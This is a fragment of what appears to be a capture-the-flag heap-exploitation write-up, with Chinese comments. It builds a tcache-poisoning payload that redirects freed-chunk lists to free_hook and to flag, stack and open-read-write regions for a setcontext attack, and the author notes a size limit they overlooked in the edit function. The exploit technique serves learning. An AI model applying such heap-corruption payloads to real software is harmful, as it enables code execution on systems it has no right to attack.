 #setcontext
payload = b'\x02\x00'*0x6 + b'\x00\x00' #把0x80 tcache count变成0，其他count变成2
payload = payload + b'\x02\x00' * 0x39
payload += p64(free_hook) #0x20 tcache填充free_hook
payload += p64(head + 0x1000) #flag 0x30
payload += p64(head + 0x2000) #stack 0x40
payload += p64(head + 0x20a0) #stack 0x50
payload += p64(head + 0x3000) #orw 0x60
payload += p64(head + 0x3000 + 0x50) #orw 0x70
#注意这里payload的size大小为0x78，之前我一直忽视了edit函数中还有size的限制
#所以一开始就不可以使用0x50大小的chunk而是使用0x78大小的chunk
add(0x40)
edit(payload[:0x40])
add(0x78)
edit(payload[0x50:])